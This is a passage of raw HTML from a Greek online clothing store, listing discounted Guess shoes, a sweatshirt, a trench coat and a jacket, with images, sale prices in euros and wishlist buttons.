	<a href="https://www.mateossian.gr/product/guess-sh-elko-papoutsi-fmfelksue10-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="800" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_000_1.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_000_1.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_000_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_000_1-600x900.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="800" height="1200" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_000_2.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_000_2.jpg 800w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_000_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FMFELKSUE10_000_2-600x900.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-sh-elko-papoutsi-fmfelksue10-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187175" data-product_sku="FMFELKSUE10-1" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS SH ELKO ΠΑΠΟΥΤΣΙ FMFELKSUE10 | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-sh-elko-papoutsi-fmfelksue10-black/" >GUESS SH ELKO ΠΑΠΟΥΤΣΙ FMFELKSUE10 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>155.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>106.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187175" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187168">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-sh-oranda2-papoutsi-fltorafal10-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLTORAFAL10_000_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-sh-oranda2-papoutsi-fltorafal10-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187168" data-product_sku="FLTORAFAL10" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS SH ORANDA2 ΠΑΠΟΥΤΣΙ FLTORAFAL10 | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-sh-oranda2-papoutsi-fltorafal10-black/" >GUESS SH ORANDA2 ΠΑΠΟΥΤΣΙ FLTORAFAL10 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>165.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>113.85<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187168" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187161">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-sh-yannis-papoutsi-gynaikeio-flfynnfal11-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFYNNFAL11_000_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-sh-yannis-papoutsi-gynaikeio-flfynnfal11-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187161" data-product_sku="FLFYNNFAL11" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS SH YANNIS ΠΑΠΟΥΤΣΙ ΓΥΝΑΙΚΕΙΟ FLFYNNFAL11 | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-sh-yannis-papoutsi-gynaikeio-flfynnfal11-black/" >GUESS SH YANNIS ΠΑΠΟΥΤΣΙ ΓΥΝΑΙΚΕΙΟ FLFYNNFAL11...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>190.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>131.10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187161" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187154">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-sh-berrett2-papoutsi-gynaikeio-off-white/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/FLFBRTPEL12_014_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-sh-berrett2-papoutsi-gynaikeio-off-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187154" data-product_sku="FLFBRTPEL12" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS SH BERRETT2 ΠΑΠΟΥΤΣΙ ΓΥΝΑΙΚΕΙΟ | OFF WHITE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-sh-berrett2-papoutsi-gynaikeio-off-white/" >GUESS SH BERRETT2 ΠΑΠΟΥΤΣΙ ΓΥΝΑΙΚΕΙΟ |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>145.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>100.05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187154" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187150">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-new-hooded-scuba-sweatshirt-w5yq05kbye2-brown/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YQ05KBYE2_046_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-new-hooded-scuba-sweatshirt-w5yq05kbye2-brown/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187150" data-product_sku="W5YQ05KBYE2" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS NEW HOODED SCUBA SWEATSHIRT W5YQ05KBYE2 | BROWN&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-new-hooded-scuba-sweatshirt-w5yq05kbye2-brown/" >GUESS NEW HOODED SCUBA SWEATSHIRT W5YQ05KBYE2...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>110.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>75.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187150" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187143">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-carmen-pu-trench-w5yl32whgt0-brown/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL32WHGT0_046_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/guess-carmen-pu-trench-w5yl32whgt0-brown/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187143" data-product_sku="W5YL32WHGT0" aria-label="Επιλέξτε επιλογές για  &ldquo;GUESS CARMEN PU TRENCH W5YL32WHGT0 | BROWN&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/guess-carmen-pu-trench-w5yl32whgt0-brown/" >GUESS CARMEN PU TRENCH W5YL32WHGT0 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/guess.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>299.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>206.31<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187143" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187135">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/guess-leontine-embro-stitch-jacket-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_1-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_1-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_1-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_1-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_1-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /><img width="1536" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_2-scaled.jpg 1536w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_2-768x1024.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_2-1152x1536.jpg 1152w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_2-600x800.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/W5YL09WF8P0_000_2-1200x1600.jpg 1200w" sizes="(max-width: 1536px) 100vw, 1536px" title="GUESS SH ELBA ΠΑΠΟΥΤΣΙ FMTLBASUE12 | BLUE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
